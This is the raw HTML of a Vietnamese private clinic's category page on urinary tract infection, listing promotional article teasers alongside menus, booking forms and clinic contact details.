

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu
body_size: 10736
content:
<!doctype html>
<html lang="vi" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<title>Viêm đường tiết niệu : Phòng Khám Đa Khoa Quốc Tế Cộng Đồng</title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
	<link href="https://chuabenhtri193.com" rel="dns-prefetch">
    <link href="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/icons/favicon.ico" rel="shortcut icon">
    <link href="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/icons/touch.png" rel="apple-touch-icon-precomposed">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="description" content="Phòng khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội là cơ sở y tế chuyên điều trị các bệnh nam khoa, phụ khoa, hậu môn trực tràng ở khu vực Hà Nội. Đường dây nóng 1900 1021">
		<link rel="stylesheet" href="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/normalize.css?ver=1746608496">
	<link rel="stylesheet" href="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/style.css?ver=1751697782">
	
<!-- This site is optimized with the Yoast SEO plugin v9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Viêm đường tiết niệu" />
<meta property="og:url" content="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu" />
<meta property="og:site_name" content="Phòng Khám Đa Khoa Quốc Tế Cộng Đồng" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Viêm đường tiết niệu" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dakhoacongdong.com.vn\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='boai_sc-css'  href='https://dakhoacongdong.com.vn/wp-content/plugins/sc_boai/assets/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='acit-toc-style-css'  href='https://dakhoacongdong.com.vn/wp-content/plugins/acit-toc/assets/css/acit-toc.css?ver=1751699858' media='all' />
<script type='text/javascript' src='https://dakhoacongdong.com.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://dakhoacongdong.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://dakhoacongdong.com.vn/wp-content/plugins/sc_boai/assets/script.js?ver=1769335539'></script>
<script type='text/javascript' src='https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/j.js?ver=1748850642'></script>
<link rel='https://api.w.org/' href='https://dakhoacongdong.com.vn/wp-json/' />
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KV3XJL');</script>
<!-- End Google Tag Manager --></head>
<body data-rsssl=1 class="archive category category-viem-duong-tiet-nieu category-38">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KV3XJL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="overhidden"></div>
<div id="bannerTop">
	<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
		<img class="is_mobi" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/bannertop.jpg?ver=1681378525" alt="">
		<img class="is_pc" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/bannertop-pc.jpg?ver=1681378525" alt="">
	</a>
</div>
<header>
	<div class="ctn"> 
		<div class="row">
			<div class="cxs12 cmd4">
				<div id="logoWrp">
					<img id="imgLogo" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/logo.png" alt="">
					<div id="logo" class="icon-logo">
						<a href="https://dakhoacongdong.com.vn/"></a>
					</div>
				</div>
				<div id="icon_menumobile"></div>
			</div>
			<div class="hxs hsm dmd cmd8">
				<ul id="mnt">
					<li><strong>Hotline: 0383.666.193 - 0243.3131.999</strong></li>
					<li>Thời gian làm việc: <span>08:00 - 20:00</span> <em>(tất cả các ngày trong tuần, lễ tết)</em></li>
				</ul>
				<ul id="mnm"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://dakhoacongdong.com.vn/">Trang chủ</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://dakhoacongdong.com.vn/gioi-thieu">Giới thiệu</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194"><a>Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-10"><a href="https://dakhoacongdong.com.vn/benh-nam-khoa">Bệnh nam khoa</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://dakhoacongdong.com.vn/benh-phu-khoa">Bệnh phụ khoa</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://dakhoacongdong.com.vn/benh-hau-mon-truc-trang">Bệnh hậu môn trực tràng</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://dakhoacongdong.com.vn/benh-xa-hoi">Bệnh xã hội</a></li>
</ul>
</li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://dakhoacongdong.com.vn/goi-kham">Ưu đãi</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://dakhoacongdong.com.vn/thiet-bi">Thiết bị</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://dakhoacongdong.com.vn/bac-si">Bác sĩ</a></li>
<li id="menu-item-46" class="current-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://dakhoacongdong.com.vn/lien-he">Liên hệ</a></li>
</ul>			</div>
		</div>
	</div>
</header>	<main role="main" class="categories">
		<section id="sbn">
    <div class="dxs hsm bn">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-nk.jpg?ver=1768794597" alt=""></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?ver=1768619971" alt=""></a>
    </div>
    <div class="hxs dsm bn">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-nk.jpg?ver=1768794504" alt=""></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-2.jpg?ver=1768620134" alt=""></a>
    </div>
</section>		 
		<div class="ctn">
			<div class="row">
				<div id="main" class="cxs12 cmd8 clg9">
					<div id="crumbs"><a href="https://dakhoacongdong.com.vn">Trang chủ</a> <span>»</span> <a href="https://dakhoacongdong.com.vn/benh-nam-khoa">Bệnh nam khoa</a> <span>»</span> <a class="current">Viêm đường tiết niệu</a></div>					<div id="ct">
							<!-- article -->
	<article id="post-3107" class="posts" class="post-3107 post type-post status-publish format-standard has-post-thumbnail hentry category-viem-duong-tiet-nieu">
		<!-- post thumbnail -->
		<div class="img-post">
			<a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/tieu-ra-mau-can-than-mac-benh-nam-khoa-nguy-hiem-3107.html">
								<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2021/12/anhseo-t3-2.png" alt="Tiểu ra máu &#8211; Cẩn thận mắc bệnh nam khoa nguy hiểm" class="thumbImg" />
			</a>
		</div>
		<!-- /post thumbnail -->
		<div class="text-post">
			<a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/tieu-ra-mau-can-than-mac-benh-nam-khoa-nguy-hiem-3107.html" title="Tiểu ra máu &#8211; Cẩn thận mắc bệnh nam khoa nguy hiểm">Tiểu ra máu &#8211; Cẩn thận mắc bệnh nam khoa nguy hiểm</a>
			<p>Tiểu ra máu kéo dài gây ra sự khó chịu vô cùng và khiến bạn lo lắng không biết bày tỏ cùng ai. Hơn nữa, nếu tiểu ra máu lại đi kèm theo chứng tiểu buốt, tiểu rắt, tiểu mủ…... <a class="view-article" href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/tieu-ra-mau-can-than-mac-benh-nam-khoa-nguy-hiem-3107.html">Xem thêm</a></p>			<div>
				 
                <a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/tieu-ra-mau-can-than-mac-benh-nam-khoa-nguy-hiem-3107.html" class="readmore">Xem thêm</a>
            </div>
		</div>
	</article>
	<!-- /article -->
	<!-- article -->
	<article id="post-2979" class="posts" class="post-2979 post type-post status-publish format-standard hentry category-viem-duong-tiet-nieu">
		<!-- post thumbnail -->
		<div class="img-post">
			<a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/review-dia-chi-chua-viem-duong-tiet-nieu-uy-tin-so-1-cua-thanh-pho-ha-noi-2979.html">
								<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2021/11/bs-the-02.png" alt="[Review] Địa chỉ chữa viêm đường tiết niệu uy tín số 1 của thành phố Hà Nội" class="thumbImg" />
			</a>
		</div>
		<!-- /post thumbnail -->
		<div class="text-post">
			<a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/review-dia-chi-chua-viem-duong-tiet-nieu-uy-tin-so-1-cua-thanh-pho-ha-noi-2979.html" title="[Review] Địa chỉ chữa viêm đường tiết niệu uy tín số 1 của thành phố Hà Nội">[Review] Địa chỉ chữa viêm đường tiết niệu uy tín số 1 của thành phố Hà Nội</a>
			<p>Nếu đã mất tiền để chữa bệnh thì nên đến các cơ sở chuyên khoa uy tín, có đội ngũ bác sĩ giỏi, phương pháp hiện đại thì mới khỏi được bệnh. Nhiều người lại vì ngại, vì sợ tốn... <a class="view-article" href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/review-dia-chi-chua-viem-duong-tiet-nieu-uy-tin-so-1-cua-thanh-pho-ha-noi-2979.html">Xem thêm</a></p>			<div>
				 
                <a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/review-dia-chi-chua-viem-duong-tiet-nieu-uy-tin-so-1-cua-thanh-pho-ha-noi-2979.html" class="readmore">Xem thêm</a>
            </div>
		</div>
	</article>
	<!-- /article -->
	<!-- article -->
	<article id="post-2975" class="posts" class="post-2975 post type-post status-publish format-standard has-post-thumbnail hentry category-viem-duong-tiet-nieu">
		<!-- post thumbnail -->
		<div class="img-post">
			<a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/viem-duong-tiet-nieu-va-nhung-dieu-can-biet-2975.html">
								<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2020/09/viem-duong-tiet-nieu-1-2.jpg" alt="Viêm đường tiết niệu và những điều cần biết" class="thumbImg" />
			</a>
		</div>
		<!-- /post thumbnail -->
		<div class="text-post">
			<a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/viem-duong-tiet-nieu-va-nhung-dieu-can-biet-2975.html" title="Viêm đường tiết niệu và những điều cần biết">Viêm đường tiết niệu và những điều cần biết</a>
			<p>Bệnh viêm đường tiết niệu gặp ở cả nam và nữ giới mọi độ tuổi kể cả ở trẻ sơ sinh 1, 2 tháng tuổi. “Con đường kém vệ sinh” này với nhiệm vụ vận chuyển chất độc hại ra... <a class="view-article" href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/viem-duong-tiet-nieu-va-nhung-dieu-can-biet-2975.html">Xem thêm</a></p>			<div>
				 
                <a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/viem-duong-tiet-nieu-va-nhung-dieu-can-biet-2975.html" class="readmore">Xem thêm</a>
            </div>
		</div>
	</article>
	<!-- /article -->
	<!-- article -->
	<article id="post-2971" class="posts" class="post-2971 post type-post status-publish format-standard has-post-thumbnail hentry category-viem-duong-tiet-nieu">
		<!-- post thumbnail -->
		<div class="img-post">
			<a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/cach-chua-viem-duong-tiet-nieu-tot-nhat-hien-nay-2971.html">
								<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2020/09/viem-duong-tiet-nieu-4-5.jpg" alt="Cách chữa viêm đường tiết niệu tốt nhất hiện nay" class="thumbImg" />
			</a>
		</div>
		<!-- /post thumbnail -->
		<div class="text-post">
			<a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/cach-chua-viem-duong-tiet-nieu-tot-nhat-hien-nay-2971.html" title="Cách chữa viêm đường tiết niệu tốt nhất hiện nay">Cách chữa viêm đường tiết niệu tốt nhất hiện nay</a>
			<p>Thống kê y tế cho thấy, có  hơn 50% trường hợp phát hiện và hỗ trợ điều trị viêm đường tiết niệu khi bệnh đã nặng, tái phát nhiều lần. Điều này không chỉ khiến việc hỗ trợ điều trị gặp... <a class="view-article" href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/cach-chua-viem-duong-tiet-nieu-tot-nhat-hien-nay-2971.html">Xem thêm</a></p>			<div>
				 
                <a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu/cach-chua-viem-duong-tiet-nieu-tot-nhat-hien-nay-2971.html" class="readmore">Xem thêm</a>
            </div>
		</div>
	</article>
	<!-- /article -->
						<!-- pagination -->
<div class="pagination">
	</div>
<!-- /pagination -->
					</div>
				</div>
				<!-- sidebar -->
<aside id="sidebar" class="hxs dmd cmd4 clg3">
    <div class="bsb">
        <ul id="mnsb">
            <li class="sb_namkhoa   active  ">
                <span>Nam khoa</span>
                <ul class="sub">
                                        <li><a href="https://dakhoacongdong.com.vn/benh-nam-khoa/bao-quy-dau">Bao quy đầu</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-nam-khoa/cat-bao-quy-dau">Cắt bao quy đầu</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-nam-khoa/liet-duong">Liệt dương</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-nam-khoa/roi-loan-cuong-duong">Rối loạn cương dương</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-duong-tiet-nieu">Viêm đường tiết niệu</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-nieu-dao">Viêm niệu đạo</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-quy-dau">Viêm quy đầu</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-nam-khoa/viem-tinh-hoan">Viêm tinh hoàn</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-nam-khoa/xuat-tinh-som">Xuất tinh sớm</a></li>
                                    </ul>
            </li>
            <li class="sb_phukhoa ">
                <span>Phụ khoa</span>
                <ul class="sub">
                                        <li><a href="https://dakhoacongdong.com.vn/benh-phu-khoa/ke-hoach-hoa-gia-dinh">Kế hoạch hóa gia đình</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-phu-khoa/u-xo-co-tu-cung">U xơ cổ tử cung</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-phu-khoa/viem-am-dao">Viêm âm đạo</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-phu-khoa/viem-lo-tuyen-co-tu-cung">Viêm lộ tuyến cổ tử cung</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-phu-khoa/viem-ong-dan-trung">Viêm ống dẫn trứng</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-phu-khoa/viem-phu-khoa">Viêm phụ khoa</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-phu-khoa/viem-vung-chau">Viêm vùng chậu</a></li>
                                    </ul>
            </li>
            <li class="sb_bhm ">
                <span>Bệnh hậu môn</span>
                <ul class="sub">
                                        <li><a href="https://dakhoacongdong.com.vn/benh-hau-mon-truc-trang/apxe-hau-mon">Apxe hậu môn</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-hau-mon-truc-trang/benh-tri">Bệnh trĩ</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-hau-mon-truc-trang/polyp-hau-mon">Polyp hậu môn</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-hau-mon-truc-trang/ro-hau-mon">Rò hậu môn</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-hau-mon-truc-trang/tri-ngoai">Trĩ ngoại</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-hau-mon-truc-trang/tri-noi">Trĩ nội</a></li>
                                    </ul>
            </li>
            <li class="sb_bxh ">
                <span>Bệnh xã hội</span>
                <ul class="sub">
                                        <li><a href="https://dakhoacongdong.com.vn/benh-xa-hoi/benh-lau">Bệnh lậu</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-xa-hoi/giang-mai">Giang mai</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-xa-hoi/mun-rop-sinh-duc">Mụn rộp sinh dục</a></li>
                                        <li><a href="https://dakhoacongdong.com.vn/benh-xa-hoi/sui-mao-ga">Sùi mào gà</a></li>
                                    </ul>
            </li>
        </ul>
    </div>
    <div class="bsb">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
            <img data-src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/banner_sidebar.png" alt="">
        </a>
    </div>
    <div class="bsb">
        <div class="tsb"><span>Tin tức</span></div>
        <div class="csb">
                                                <div class="posts">
                <div class="img-post">
                    <a href="https://dakhoacongdong.com.vn/benh-xa-hoi/benh-lau/duong-vat-chay-mu-can-than-ban-da-mac-benh-xa-hoi-462.html">
                                                    <i style="background-image: url(https://dakhoacongdong.com.vn/wp-content/uploads/2020/04/Dương-vật-chảy-mủ-cẩn-thận-bạn-đã-mắc-bệnh-xã-hội-400x250.png);"></i>
                                            </a>
                </div>
                <div class="text-post">
                    <a href="https://dakhoacongdong.com.vn/benh-xa-hoi/benh-lau/duong-vat-chay-mu-can-than-ban-da-mac-benh-xa-hoi-462.html">Dương vật chảy mủ cẩn thận bạn đã mắc bệnh xã hội</a>
                    <a href="https://dakhoacongdong.com.vn/benh-xa-hoi/benh-lau/duong-vat-chay-mu-can-than-ban-da-mac-benh-xa-hoi-462.html" class="readmore">Xem thêm</a>
                </div>
            </div>
                        <div class="posts">
                <div class="img-post">
                    <a href="https://dakhoacongdong.com.vn/benh-xa-hoi/tieu-buot-tuong-don-gian-nhung-nguy-hiem-vo-cung-2103.html">
                                                    <i style="background-image: url(https://dakhoacongdong.com.vn/wp-content/uploads/2021/03/5c8337ac7c584b475ae59d4f_nguyen-nhan-tieu-buot-1-400x250.jpg);"></i>
                                            </a>
                </div>
                <div class="text-post">
                    <a href="https://dakhoacongdong.com.vn/benh-xa-hoi/tieu-buot-tuong-don-gian-nhung-nguy-hiem-vo-cung-2103.html">Tiểu buốt: Tưởng đơn giản nhưng nguy hiểm vô cùng!</a>
                    <a href="https://dakhoacongdong.com.vn/benh-xa-hoi/tieu-buot-tuong-don-gian-nhung-nguy-hiem-vo-cung-2103.html" class="readmore">Xem thêm</a>
                </div>
            </div>
                        <div class="posts">
                <div class="img-post">
                    <a href="https://dakhoacongdong.com.vn/benh-xa-hoi/chia-se-co-so-kham-chua-benh-xa-hoi-uy-tin-mien-bac-9213.html">
                                                    <i style="background-image: url(https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/no-img.jpg);"></i>
                                            </a>
                </div>
                <div class="text-post">
                    <a href="https://dakhoacongdong.com.vn/benh-xa-hoi/chia-se-co-so-kham-chua-benh-xa-hoi-uy-tin-mien-bac-9213.html">Chia sẻ cơ sở khám chữa bệnh xã hội uy tín miền Bắc</a>
                    <a href="https://dakhoacongdong.com.vn/benh-xa-hoi/chia-se-co-so-kham-chua-benh-xa-hoi-uy-tin-mien-bac-9213.html" class="readmore">Xem thêm</a>
                </div>
            </div>
                        <div class="posts">
                <div class="img-post">
                    <a href="https://dakhoacongdong.com.vn/benh-nam-khoa/bao-quy-dau/noi-mun-duong-vat-dau-hieu-canh-bao-benh-nam-khoa-nguy-hiem-2223.html">
                                                    <i style="background-image: url(https://dakhoacongdong.com.vn/wp-content/uploads/2021/05/nmdv-400x250.png);"></i>
                                            </a>
                </div>
                <div class="text-post">
                    <a href="https://dakhoacongdong.com.vn/benh-nam-khoa/bao-quy-dau/noi-mun-duong-vat-dau-hieu-canh-bao-benh-nam-khoa-nguy-hiem-2223.html">Nổi mụn dương vật: Dấu hiệu cảnh báo bệnh nam khoa nguy hiểm</a>
                    <a href="https://dakhoacongdong.com.vn/benh-nam-khoa/bao-quy-dau/noi-mun-duong-vat-dau-hieu-canh-bao-benh-nam-khoa-nguy-hiem-2223.html" class="readmore">Xem thêm</a>
                </div>
            </div>
                        <div class="posts">
                <div class="img-post">
                    <a href="https://dakhoacongdong.com.vn/benh-xa-hoi/benh-lau/dia-chi-xet-nghiem-kham-chua-dieu-tri-benh-lau-uy-tin-nhat-307.html">
                                                    <i style="background-image: url(https://dakhoacongdong.com.vn/wp-content/uploads/2020/02/anh-bv-400x250.png);"></i>
                                            </a>
                </div>
                <div class="text-post">
                    <a href="https://dakhoacongdong.com.vn/benh-xa-hoi/benh-lau/dia-chi-xet-nghiem-kham-chua-dieu-tri-benh-lau-uy-tin-nhat-307.html">Địa chỉ xét nghiệm, khám, chữa và hỗ trợ điều trị bệnh lậu uy tín nhất</a>
                    <a href="https://dakhoacongdong.com.vn/benh-xa-hoi/benh-lau/dia-chi-xet-nghiem-kham-chua-dieu-tri-benh-lau-uy-tin-nhat-307.html" class="readmore">Xem thêm</a>
                </div>
            </div>
                    </div>
    </div>
    <div class="bsb">
        <div class="csb frm-sb">
            <p>đặt lịch hẹn với bác sĩ</p>
            <div class="d_contact">
                <input type="hidden" class="d-fullname" value="ADW">
                <input type="hidden" class="d-location" value="Form sidebar">
                <input type="text" placeholder="Họ và tên (*)">
                <input type="text" class="d-phone" placeholder="Số điện thoại  (*)">
                <input type="text" placeholder="Tỉnh, thành phố (*)">
                <textarea class="d-content" placeholder="Nội dung (*)"></textarea>
                <button class="d-send">
                    <div>
                        <i class="fa fa-paper-plane-o" aria-hidden="true"></i>
                        <span>Gửi</span>
                    </div>
                </button>
                <div class="clear"></div>
            </div>
        </div>
    </div>
</aside>
<!-- /sidebar -->
				<div style="clear: both;"></div>
			</div>
		</div>
	</main>


<footer>
    <div class="ctn">
        <div class="row">
            <div class="cxs12 cmd4">
                <a href="https://dakhoacongdong.com.vn/" id="logo_ft">
                    <i class="icon-logoft"></i>
                </a>
                <ul class="ft-info">
                    <li>
                        <i class="fa fa-phone-square" aria-hidden="true"></i>
                        <span>0383.666.193 - 0243.3131.999</span>
                    </li>
                    <li>
                        <i class="fa fa-map-marker" aria-hidden="true"></i>
                        <span>193 Bà Triệu - Hai Bà Trưng - Hà Nội</span>
                    </li>
                    <li>
                        <i class="fa fa-clock-o" aria-hidden="true"></i>
                        <span>08:00 - 20:00 (Tất cả các ngày nghỉ và ngày lễ tết)</span>
                    </li>
                    <li>
                        <i class="fa fa-hospital-o" aria-hidden="true"></i>
                        <span><strong>CÔNG TY TNHH ĐẦU TƯ Y TẾ CỘNG ĐỒNG</strong><br>
                        Mã số thuế: 0107638620<br>
                        Số chứng chỉ hành nghề: 2428/HGNO/CCHN<br>
                        Ngày cấp: 30/10/2012<br>
                        Nơi cấp: Sở y tế Hà Nội<br></span>
                    </li>
                </ul>
            </div>
            <div class="cxs12 cmd4">
                <ul id="menu-footer-menu" class="ftMenu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#"><span>Danh mục điều trị</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-17"><a href="https://dakhoacongdong.com.vn/benh-nam-khoa">Bệnh nam khoa</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://dakhoacongdong.com.vn/benh-phu-khoa">Bệnh phụ khoa</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://dakhoacongdong.com.vn/benh-hau-mon-truc-trang">Bệnh hậu môn trực tràng</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://dakhoacongdong.com.vn/benh-xa-hoi">Bệnh xã hội</a></li>
<li id="menu-item-10179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10179"><a href="#">Điều khoản và chính sách</a></li>
<li id="menu-item-10178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10178"><a href="https://dakhoacongdong.com.vn/dieu-khoan-su-dung">Điều khoản sử dụng</a></li>
<li id="menu-item-10176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10176"><a href="https://dakhoacongdong.com.vn/chinh-sach-bao-mat">Chính sách bảo mật</a></li>
<li id="menu-item-10177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10177"><a href="https://dakhoacongdong.com.vn/chinh-sach-bao-ve-thong-tin">Chính sách bảo vệ thông tin</a></li>
</ul>            </div>
            <div class="cxs12 cmd4">
                <div id="frm_contact_ft">
                    <div class="tit_frm">
                        <strong>Đặt lịch online</strong>An toàn - bảo mật - nhanh chóng
                    </div>
                    <div class="ct_frm">
                        <div class="d_contact">
                            <input type="hidden" class="d-fullname" value="ADW">
                            <input type="hidden" class="d-location" value="Form Chân trang">
                            <input type="text" class="" placeholder="Họ tên">
                            <input type="number" class="d-phone" placeholder="Số điện thoại">
                            <!-- <input type="text" class="d-time" placeholder="Thời gian" onfocus="(this.type = 'date')" onblur="(this.type = 'text')"> -->
                            <textarea class="d-content" placeholder="Nội dung"></textarea>
                            <button class="d-send">Đăng ký ngay</button>
                        </div>
                    </div>
                </div>
